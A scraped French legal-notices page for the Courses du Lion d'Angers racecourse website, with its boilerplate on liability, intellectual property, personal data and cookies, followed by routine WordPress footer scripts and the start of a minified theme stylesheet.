mentions légales peuvent être modifiées à tout moment : elles s’imposent néanmoins à l’utilisateur qui est invité à s’y référer le plus souvent possible afin d’en prendre connaissance.</p>
<h3>3. Description des services fournis.</h3>
<p>Le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> a pour objet de fournir une information concernant l’ensemble des activités de la société. Courses du Lion d&rsquo;Angers s’efforce de fournir sur le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> des informations aussi précises que possible. Toutefois, il ne pourra être tenue responsable des omissions, des inexactitudes et des carences dans la mise à jour, qu’elles soient de son fait ou du fait des tiers partenaires qui lui fournissent ces informations. Tous les informations indiquées sur le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> sont données à titre indicatif, et sont susceptibles d’évoluer. Par ailleurs, les renseignements figurant sur le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> ne sont pas exhaustifs. Ils sont donnés sous réserve de modifications ayant été apportées depuis leur mise en ligne.</p>
<h3>4. Limitations contractuelles sur les données techniques.</h3>
<p>Le site utilise la technologie JavaScript. Le site Internet ne pourra être tenu responsable de dommages matériels liés à l’utilisation du site. De plus, l’utilisateur du site s’engage à accéder au site en utilisant un matériel récent, ne contenant pas de virus et avec un navigateur de dernière génération mis-à-jour</p>
<h3>5. Propriété intellectuelle et contrefaçons.</h3>
<p>Courses du Lion d&rsquo;Angers est propriétaire des droits de propriété intellectuelle ou détient les droits d’usage sur tous les éléments accessibles sur le site, notamment les textes, images, graphismes, logo, icônes, sons, logiciels. Toute reproduction, représentation, modification, publication, adaptation de tout ou partie des éléments du site, quel que soit le moyen ou le procédé utilisé, est interdite, sauf autorisation écrite préalable de : Courses du Lion d&rsquo;Angers. Toute exploitation non autorisée du site ou de l’un quelconque des éléments qu’il contient sera considérée comme constitutive d’une contrefaçon et poursuivie conformément aux dispositions des articles L.335-2 et suivants du Code de Propriété Intellectuelle.</p>
<h3>6. Limitations de responsabilité.</h3>
<p>Courses du Lion d&rsquo;Angers ne pourra être tenue responsable des dommages directs et indirects causés au matériel de l’utilisateur, lors de l’accès au site Courses du Lion d&rsquo;Angers, et résultant soit de l’utilisation d’un matériel ne répondant pas aux spécifications indiquées au point 4, soit de l’apparition d’un bug ou d’une incompatibilité. Courses du Lion d&rsquo;Angers ne pourra également être tenue responsable des dommages indirects (tels par exemple qu’une perte de marché ou perte d’une chance) consécutifs à l’utilisation du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a>. Des espaces interactifs (possibilité de poser des questions dans l’espace contact) sont à la disposition des utilisateurs. Courses du Lion d&rsquo;Angers se réserve le droit de supprimer, sans mise en demeure préalable, tout contenu déposé dans cet espace qui contreviendrait à la législation applicable en France, en particulier aux dispositions relatives à la protection des données. Le cas échéant, Courses du Lion d&rsquo;Angers se réserve également la possibilité de mettre en cause la responsabilité civile et/ou pénale de l’utilisateur, notamment en cas de message à caractère raciste, injurieux, diffamant, ou pornographique, quel que soit le support utilisé (texte, photographie…).</p>
<h3>7. Gestion des données personnelles.</h3>
<p>En France, les données personnelles sont notamment protégées par la loi n° 78-87 du 6 janvier 1978, la loi n° 2004-801 du 6 août 2004, l&rsquo;article L. 226-13 du Code pénal et la Directive Européenne du 24 octobre 1995. A l&rsquo;occasion de l&rsquo;utilisation du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a>, peuvent êtres recueillies : l&rsquo;URL des liens par l&rsquo;intermédiaire desquels l&rsquo;utilisateur a accédé au site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a>, le fournisseur d&rsquo;accès de l&rsquo;utilisateur, l&rsquo;adresse de protocole Internet (IP) de l&rsquo;utilisateur. En tout état de cause Courses du Lion d&rsquo;Angers ne collecte des informations personnelles relatives à l&rsquo;utilisateur que pour le besoin de certains services proposés par le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a>. L&rsquo;utilisateur fournit ces informations en toute connaissance de cause, notamment lorsqu&rsquo;il procède par lui-même à leur saisie. Il est alors précisé à l&rsquo;utilisateur du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> l’obligation ou non de fournir ces informations. Conformément aux dispositions des articles 38 et suivants de la loi 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, tout utilisateur dispose d’un droit d’accès, de rectification et d’opposition aux données personnelles le concernant, en effectuant sa demande écrite et signée, accompagnée d’une copie du titre d’identité avec signature du titulaire de la pièce, en précisant l’adresse à laquelle la réponse doit être envoyée. Aucune information personnelle de l&rsquo;utilisateur du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> n&rsquo;est publiée à l&rsquo;insu de l&rsquo;utilisateur, échangée, transférée, cédée ou vendue sur un support quelconque à des tiers. Seule l&rsquo;hypothèse du rachat de Courses du Lion d&rsquo;Angers et de ses droits permettrait la transmission des dites informations à l&rsquo;éventuel acquéreur qui serait à son tour tenu de la même obligation de conservation et de modification des données vis à vis de l&rsquo;utilisateur du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a>. Le site n&rsquo;est pas déclaré à la CNIL car il ne recueille pas d&rsquo;informations personnelles. . Les bases de données sont protégées par les dispositions de la loi du 1er juillet 1998 transposant la directive 96/9 du 11 mars 1996 relative à la protection juridique des bases de données.</p>
<h3>8. Liens hypertextes et cookies.</h3>
<p>Le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> contient un certain nombre de liens hypertextes vers d’autres sites, mis en place avec l’autorisation de Courses du Lion d&rsquo;Angers. Cependant, Courses du Lion d&rsquo;Angers n’a pas la possibilité de vérifier le contenu des sites ainsi visités, et n’assumera en conséquence aucune responsabilité de ce fait. La navigation sur le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> est susceptible de provoquer l’installation de cookie(s) sur l’ordinateur de l’utilisateur. Un cookie est un fichier de petite taille, qui ne permet pas l’identification de l’utilisateur, mais qui enregistre des informations relatives à la navigation d’un ordinateur sur un site. Les données ainsi obtenues visent à faciliter la navigation ultérieure sur le site, et ont également vocation à permettre diverses mesures de fréquentation. Le refus d’installation d’un cookie peut entraîner l’impossibilité d’accéder à certains services. L’utilisateur peut toutefois configurer son ordinateur de la manière suivante, pour refuser l’installation des cookies : Sous Internet Explorer : onglet outil / options internet. Cliquez sur Confidentialité et choisissez Bloquer tous les cookies. Validez sur Ok. Sous Netscape : onglet édition / préférences. Cliquez sur Avancées et choisissez Désactiver les cookies. Validez sur Ok.</p>
<h3>9. Droit applicable et attribution de juridiction.</h3>
<p>Tout litige en relation avec l’utilisation du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> est soumis au droit français. Il est fait attribution exclusive de juridiction aux tribunaux compétents de Paris.</p>
<h3>10. Les principales lois concernées.</h3>
<p>Loi n° 78-87 du 6 janvier 1978, notamment modifiée par la loi n° 2004-801 du 6 août 2004 relative à l&rsquo;informatique, aux fichiers et aux libertés. Loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique.</p>
<h3>11. Lexique.</h3>
<p>Utilisateur : Internaute se connectant, utilisant le site susnommé. Informations personnelles : « les informations qui permettent, sous quelque forme que ce soit, directement ou non, l&rsquo;identification des personnes physiques auxquelles elles s&rsquo;appliquent » (article 4 de la loi n° 78-17 du 6 janvier 1978).</p>
</section>


            
			
            
     </article>

</div>

      <footer>
        <div class="centrer">
            <section class="footer_left">
                <a href="/" title="Logo footer" class="logo_footer bg_sprite">Logo footer</a>
                <ul>
                    <!--<li><a href="/partenaires/" title="Partenaires">Partenaires</a></li>-->
                    <li><a href="/infos-pratique/" title="Infos pratique">Infos pratiques</a></li>
                    <li><a href="/contact/" title="Contact">Contacts</a></li>
                    <li><a href="/plan-du-site/" title="Plan du site">Plan du site</a></li>
                    <li><a href="/mentions-legales/" title="Mentions légales">Mentions légales</a></li>
                </ul>
                <ul>
                    <li><a target="_blank" href="https://twitter.com/coursesdulion" class="twitter bg_sprite" title="Twitter">Twitter</a></li>
                    <li><a target="_blank" href="https://fr-fr.facebook.com/Coursesdulion" class="facebook bg_sprite" title="Facebook">Facebook</a></li>
                    <li><a target="_blank" href="https://instagram.com/coursesdulion" class="instagram bg_sprite" title="Instagram">Instagram</a></li>
                </ul>
            </section>
            <section class="footer_right">
                <small>&copy; 2026 Courses du Lion,<br/>tous droits réservés</small>
                            </section>
        </div>
      </footer>
    </div> <!--! end of #contain -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atm-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/libs/jquery-1.10.2.min.js?ver=1.10.2" id="jquery-js"></script>
<script type="text/javascript" src="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/libs/jquery.fancybox.pack.js?ver=5a62f4c89685a8e421072e22ee2fa3c2" id="atm-fancybox-js-js"></script>
<script type="text/javascript" src="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/scripts.min.js?ver=5a62f4c89685a8e421072e22ee2fa3c2" id="atm-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.coursesdulion.com/wp-includes/js/wp-emoji-release.min.js?ver=5a62f4c89685a8e421072e22ee2fa3c2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.coursesdulion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
                <script type="text/javascript">
            //ipad and iphone fix
            if(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)){$("a.ip").bind("touchstart",function(){$("a.ip").removeClass("ios");$(this).addClass("ios")})}
            $(window).load(function(){
                                            });
            $(window).resize(function(){
                            });
            // Gestion du parallax - désactivé sur les devices Apple
            if(!navigator.userAgent.match(/iPhone/i)&&!navigator.userAgent.match(/iPod/i)&&!navigator.userAgent.match(/iPad/i)){var cercle_grand=$(".cercle_grand").position();var cercle_d=$(".cercle_d").position();var cercle_gg=$(".cercle_gg").position();var cercle_g=$(".cercle_g").position();var cheval_d=$(".cheval_d").position();var cheval_dd=$(".cheval_dd").position();var cheval_g=$(".cheval_g").position();var cheval_gg=$(".cheval_gg").position();$("body").mousemove(function(e){var t=$(this).offset();var n=e.pageX-t.left;var r=e.pageY-t.top;var i=Math.round(n/$(this).width()*100);var s=Math.round(r/$(this).height()*100);var o=6;var u=10;var a=10;var f=25;var l=25;var c=50;var h=50;var p=cercle_grand.left+Math.round(o*(i/100));$(".cercle_grand").css("left",p+"px");var d=$(".animation").width()-$(".cercle_d").width()-cercle_d.left-Math.round(o*(i/100));$(".cercle_d").css("right",d+"px");var v=cercle_gg.left+Math.round(o*(i/100));$(".cercle_gg").css("left",v+"px");var m=cercle_g.left+Math.round(u*(i/100));var g=cercle_g.top+Math.round(a*(s/100));$(".cercle_g").css("top",g+"px").css("left",m+"px");var y=$(".animation").width()-$(".cheval_d").width()-cheval_d.left-Math.round(f*(i/100));var b=cheval_d.top+Math.round(l*(s/100));$(".cheval_d").css("top",b+"px").css("right",y+"px");var w=$(".animation").width()-$(".cheval_dd").width()-cheval_dd.left-Math.round(c*(i/100));var E=cheval_dd.top+Math.round(h*(s/100));$(".cheval_dd").css("top",E+"px").css("right",w+"px");var S=cheval_g.left+Math.round(c*(i/100));var x=cheval_g.top+Math.round(h*(s/100));$(".cheval_g").css("top",x+"px").css("left",S+"px");var T=cheval_gg.left+Math.round(f*(i/100));var N=cheval_gg.top+Math.round(l*(s/100));$(".cheval_gg").css("top",N+"px").css("left",T+"px")})}
            // Gestion du Menu en responsive
            $("#contain").on("click",".btn_menu",function(e){e.preventDefault();if(!$(".option_header").hasClass("actif")){$(".option_header").addClass("actif")}else{$(".option_header").removeClass("actif")}})
                </script>
        <script type="text/javascript">
        (function(e){e.fn.heightsEqualizer=function(t){var n=e.extend({limit:0},t);var r,i=0,s=new Array,o;this.each(function(){s.push(e(this))});o=s.length;for(r=0;r<o;++r){s[r].css("height","auto")}if(e(window).width()>n.limit){for(r=0;r<o;++r){var u=s[r].outerHeight();if(i<u){i=u}}i=Math.round(i);for(r=0;r<o;++r){s[r].css("height",i)}}}})(jQuery);
        $(document).ready(function(){
            $('.item-from-list').heightsEqualizer({limit:385});
            $('.bandeau-s > li').heightsEqualizer({limit:745}); 
        });
        $(window).load(function(){
            $('.item-from-list').heightsEqualizer({limit:385});
            $('.bandeau-s > li').heightsEqualizer({limit:745});
        });
        $(window).resize(function(){
            $('.item-from-list').heightsEqualizer({limit:385});
            $('.bandeau-s > li').heightsEqualizer({limit:745});
        });
        </script>
        <!--[if lt IE 7 ]>
            <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
            <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
        <![endif]-->
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.coursesdulion.com/wp-content/themes/atm-theme/style.min.css?ver=5a62f4c89685a8e421072e22ee2fa3c2
body_size: 10376
content:
/* style.min.css */
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}button,html,input,select,textarea{color:#222}html{font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}#browsehappy{padding:1em;margin:0 3%;background:#900;font-family:arial;font-size:1.5em;color:#fff!important;z-index:9999;position:fixed;width:90%}#browsehappy p{color:#fff}#browsehappy_down{color:#fff;position:absolute;right:15px;font-size:.8em;top:10px}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus,.flexslider_actu a:active,.flexslider_actu a:focus,a:focus,a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider,.flexslider_actu{margin:0;padding:0}.flexslider .slides>div,.flexslider .slides>li,.flexslider_actu .slides>div,.flexslider_actu .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img,.flexslider_actu .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.slides li:after{content:"";position:absolute;top:0;left:0;z-index:-1000}#contain{width:100%}.centrer{width:90%;margin:auto;position:relative;max-width:1450px}.bg_sprite{background:url(library/images/sprite.png);position:relative;display:block;text-indent:-9999px}@font-face{font-family:cabin;src:url(library/fonts/cabin-regular-webfont.eot);src:url(library/fonts/cabin-regular-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/cabin-regular-webfont.woff) format('woff'),url(library/fonts/cabin-regular-webfont.ttf) format('truetype'),url(library/fonts/cabin-regular-webfont.svg#cabinregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:old_b;src:url(library/fonts/oldstandard-bold-webfont.eot);src:url(library/fonts/oldstandard-bold-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/oldstandard-bold-webfont.woff) format('woff'),url(library/fonts/oldstandard-bold-webfont.ttf) format('truetype'),url(library/fonts/oldstandard-bold-webfont.svg#old_standard_ttbold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:old_i;src:url(library/fonts/oldstandard-italic-webfont.eot);src:url(library/fonts/oldstandard-italic-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/oldstandard-italic-webfont.woff) format('woff'),url(library/fonts/oldstandard-italic-webfont.ttf) format('truetype'),url(library/fonts/oldstandard-italic-webfont.svg#old_standard_ttitalic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:old_r;src:url(library/fonts/oldstandard-regular-webfont.eot);src:url(library/fonts/oldstandard-regular-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/oldstandard-regular-webfont.woff) format('woff'),url(library/fonts/oldstandard-regular-webfont.ttf) format('truetype'),url(library/fonts/oldstandard-regular-webfont.svg#old_standard_ttregular) format('svg');font-weight:400;font-style:normal}#contain>header{position:relative;z-index:20}#main{position:relative;z-index:10}#main:before{background:url(library/images/ombre_contain.png) repeat-x;content:"";display:block;height:9px;left:0;position:absolute;top:0;width:100%;z-index:20}.btn{font:.75em cabin,arial,sans-serif;height:12px;margin:10px 0 0;padding:10px;width:46px;border-width:2px;border-style:solid;text-decoration:none;text-transform:uppercase;display:block;overflow:hidden;text-indent:-150px;-moz-transition:width .3s ease,text-indent .5s ease;-webkit-transition:width .3s ease,text-indent .5s ease;transition:width .3s ease,text-indent .5s ease}.btn:after{content:"";background-image:url(library/images/sprite.png);width:45px;height:9px;float:right;margin-top:2px}i{font:400 1em/1.188em old_i,georgia,serif;color:#666069}h3{font:400 1.563em old_b,arial,sans-serif;color:#666069}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.option_header:focus #main_nav,.option_header:hover #main_nav{display:block}.option_header{min-height:30px;border-bottom:1px solid #afb0af;position:fixed;width:87%;padding:10px 1.5%;z-index:10;background-color:#fff}.option_header.actif,.option_header:focus,.option_header:hover{height:260px}.option_header:after{background:url(library/images/sprite.png) -130px -10px;content:"";width:9px;height:26px;position:absolute;bottom:13px;right:1.5%}.option_header:focus:after,.option_header:hover:after{background-position:-110px -10px}.option_header{max-width:calc(1450px - 3%)}.premier_niveau{float:left;width:100%;position:relative}.btn_menu{float:left;background:url(library/images/sprite.png) -10px -10px;width:35px;height:27px;margin:5px 0 0}.premier_niveau form{float:left;width:25%}.premier_niveau form:focus>input[type=text],.premier_niveau form:hover>input[type=text]{display:block;width:70%}.premier_niveau input[type=text]{display:none;border:1px solid #97929a;float:left;padding:10px;margin-left:20px;font:.75em cabin,arial,sans-serif;color:#97929a}.premier_niveau input[type=text]:focus{color:#00764b}.premier_niveau input[type=submit]{background:url(library/images/sprite.png) -50px -10px;margin:5px 0 6px 10px;width:25px;height:25px;border:none;float:left}.premier_niveau input[type=submit]:focus,.premier_niveau input[type=submit]:hover{background-position:-50px -50px}.langue{float:right;font:.75em cabin,arial,sans-serif;text-transform:uppercase;color:#97929a;padding:14px 20px 0 0}.langue a,.langue a:visited{color:#97929a;text-decoration:none}.langue a:focus,.langue a:hover{color:#00764b}#main_nav,.children,.menu_deroulant{display:none}.menu_deroulant select{width:100%}#main_nav{padding-left:30%;width:70%;float:left}#main_nav>ul{margin:0;position:relative;border-left:1px solid #d1d1d1;padding:0}#main_nav>ul>li{width:40%}#main_nav>ul>li:focus:after,#main_nav>ul>li:hover:after{content:"";background:url(library/images/sprite.png) -90px -10px;width:4px;height:7px;float:right;margin:-15px 10px 0 0}#main_nav li a{display:block;padding:3px 5%;width:90%}#main_nav:before{content:"";background:url(library/images/logo.png) no-repeat;width:275px;height:141px;position:absolute;top:75px;left:30px}#main_nav a,#main_nav a:visited{text-transform:uppercase;color:#97929a;font-size:.75em;line-height:1.5em;text-decoration:none}#main_nav>ul>li:focus>a,#main_nav>ul>li:hover>a,.awd-current{background-color:#00764b!important;color:#fff!important}#main_nav .children{position:absolute;top:0;left:40%;margin:0;padding:0;width:40%;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;height:215px}#main_nav li:focus .children,#main_nav li:hover .children{display:block}.children a:focus,.children a:hover{background-color:#00764b!important;color:#fff!important}.children>ul{margin:0;padding:0}.animation{display:block;position:relative;margin-top:56px;background:url(library/images/animation_bg.png) top center no-repeat}.anim_wrapper{display:block;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;overflow:hidden}.animation>a{display:block;margin:0 auto;width:275px;position:relative}.animation>a:after{content:"";background:url(library/images/sprite.png) -10px -150px;width:388px;height:39px;z-index:-1;position:absolute;bottom:-36px;left:-66px}.animation>a img{margin:20px 0 -5px}.anim_wrapper>.anim{display:block;position:absolute;background:url(library/images/sprite_anim.png)}.anim_wrapper>.cercle_d{width:153px;height:75px;background-position:-85px -10px;top:0;right:175px}.anim_wrapper>.cercle_g{width:48px;height:48px;background-position:-10px -10px;top:30px;left:205px}.anim_wrapper>.cercle_gg{width:16px;height:9px;background-position:-60px -10px;top:0;left:75px}.anim_wrapper>.cercle_grand{width:692px;height:159px;background-position:0 -300px;top:0;left:0}.anim_wrapper>.cheval_d{width:144px;height:127px;background-position:-230px 0;top:45px;right:170px}.anim_wrapper>.cheval_dd{width:199px;height:148px;background-position:-375px -10px;top:0;right:50px}.anim_wrapper>.cheval_g{width:283px;height:168px;background-position:0 -130px;top:0;left:10px}.anim_wrapper>.cheval_gg{width:80px;height:60px;background-position:0 -65px;top:20px;left:130px}.page-template-index-en-php .portail>a,.portail>a{float:left;width:33.3333%;position:relative;border-right:1px solid #fff;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.infos_portail{position:absolute;bottom:30px;left:10%;z-index:10}.portail>a img{width:100%;height:auto}.portail>a h2{font:400 2.5em old_b,georgia,serif;color:#fff;display:block;margin:0 0 0 10px;padding:15px 0 0 10px;border-left:1px solid #fff;-moz-transition:border-left .5s ease;-webkit-transition:border-left .5s ease;transition:border-left .5s ease}.portail h2 span{font:.75em/0.75em old_r,georgia,serif;display:block;position:relative}.anim_portail{position:absolute;bottom:0;left:0;background:url(library/images/sprite.png) -650px -10px;width:232px;height:178px;opacity:0;-moz-transition:left .5s ease,bottom .5s ease,opacity .5s ease;-webkit-transition:left .5s ease,bottom .5s ease,opacity .5s ease;transition:left .5s ease,bottom .5s ease,opacity .5s ease}.anim_portail:after{content:"";position:absolute;bottom:-50px;left:-300px;width:391px;height:335px;opacity:0;background-image:url(library/images/sprite_fumee.png);-moz-transition:left .7s ease,bottom .7s ease,opacity .7s ease;-webkit-transition:left .7s ease,bottom .7s ease,opacity .7s ease;transition:left .7s ease,bottom .7s ease,opacity .7s ease}.anim_public:after{background-position:-10px -20px}.anim_pros:after{background-position:-430px -20px}.anim_entreprise:after{background-position:-870px -20px}.portail>a:focus h2,.portail>a:hover h2{border-left:10px solid #fff}.lire_suite:focus,.lire_suite:hover,.portail>a:focus .btn,.portail>a:hover .btn{text-indent:inherit;width:165px}.portail>a:focus .anim_portail,.portail>a:hover 